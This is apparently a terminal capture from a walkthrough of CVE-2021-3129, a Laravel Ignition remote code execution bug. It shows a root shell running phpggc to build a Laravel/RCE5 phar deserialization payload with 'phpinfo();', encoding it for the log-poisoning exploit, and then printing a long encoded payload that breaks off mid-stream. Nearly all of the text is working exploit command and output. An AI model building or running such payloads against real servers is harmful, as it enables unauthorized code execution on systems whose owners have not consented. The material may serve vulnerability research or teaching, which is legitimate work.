 [root@iZ2ze7tiyiyc2jn4nh67z2Z CVE-2021-3129]# php -d "phar.readonly=0" ./phpggc/phpggc Laravel/RCE5 "phpinfo();" --phar
 phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex(ord(i))[2:] + '=00' for i in sys.s
tdin.read()]).upper())"
=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=0
0=54=00=56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=72=00=2B=
00=41=00=51=00=41=00=41=00=41=00=51=00=41=00=41=00=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41
=00=41=00=41=00=44=00=49=00=41=00=51=00=41=00=41=00=54=00=7A=00=6F=00=30=00=4D=00=44=00=6F=00=69=00=53=00=57=00=78=00=7
3=00=64=00=57=00=31=00=70=00=62=00=6D=00=46=00=30=00=5A=00=56=00=78=00=43=00=63=00=6D=00=39=00=68=00=5A=00=47=00=4E=00=
68=00=63=00=33=00=52=00=70=00=62=00=6D=00=64=00=63=00=55=00=47=00=56=00=75=00=5A=00=47=00=6C=00=75=00=5A=00=30=00=4A=00
=79=00=62=00=32=00=46=00=6B=00=59=00=32=00=46=00=7A=00=64=00=43=00=49=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=0
0=35=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=6C=00=64=00=6D=00=56=00=75=00=64=00=48=00=4D=00=69=00=4F=00=30=00=38=
00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=56=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56
=00=63=00=51=00=6E=00=56=00=7A=00=58=00=45=00=52=00=70=00=63=00=33=00=42=00=68=00=64=00=47=00=4E=00=6F=00=5A=00=58=00=4
9=00=69=00=4F=00=6A=00=45=00=36=00=65=00=33=00=4D=00=36=00=4D=00=54=00=59=00=36=00=49=00=67=00=41=00=71=00=41=00=48=00=
46=00=31=00=5A=00=58=00=56=00=6C=00=55=00=6D=00=56=00=7A=00=62=00=32=00=78=00=32=00=5A=00=58=00=49=00=69=00=4F=00=32=00